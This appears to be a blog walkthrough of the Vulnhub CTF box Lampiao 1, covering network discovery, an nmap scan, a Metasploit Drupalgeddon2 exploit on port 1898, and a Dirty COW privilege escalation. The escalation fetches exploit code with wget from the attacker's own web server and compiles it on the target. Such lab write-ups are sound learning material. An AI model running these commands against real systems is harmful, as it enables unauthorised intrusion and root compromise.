Introduction ????????
In this post, You will learn how to CTF the Lampiao 1 box from vulnhub and below is the video format of the post, Check it out ????????
To download Lampiao 1 [Click here]
Video ????
Hacking Phases in Lampio
- Finding Target IP
- Nmap Scan
- Enumeration
- Exploit (msfconsole)
- Privesc
- Root
Let’s start
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
https://www.youtube.com/@techyrick-/videos
Finding Target IP
To find the target IP lets use the below command or you can go with the net discover command.

sudo arp-scan -l
In my case the target IP is 192.168.65.33
Nmap
I have done a full port scan and OS and service scan.

We can see there are three ports open they are port 22, 80 and 1898 and the 1898 runs drupal.
So, let’s view the port 1898 in site.

So, It’s powered by drupal and its version is 7. We came to know the version when we have run the nmap scan.
So I though of exploiting it by using exploit drupal_drupalgeddon2.
Exploit
So, let’s exploit the target using msfconsole.
use unix/webapp/drupal_drupalgeddon2 set rhost 192.168.65.33 set rport 1898 exploit

We have got the access ????
shell
python -c 'import pty;pty.spawn("/bin/bash")'
lsb_release -a
Checking the latest release of the OS.

Privesc

We have finally found the exploit that we were looking for and we have downloaded it on our machine.
Download the exploit
Now let’s upload the exploit to the target machine. Let’s start the python server.
python -m http.server 80

wget http://kali IP/40847.cpp g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil ./dcow su dirtyCowFun


Finally got the flag ❤️
Conclusion
In my opinion I would rate 1.5 out of 10 and it’s really a great box. You can learn some privilege escalation stuff. See you in the next post guys ❤️




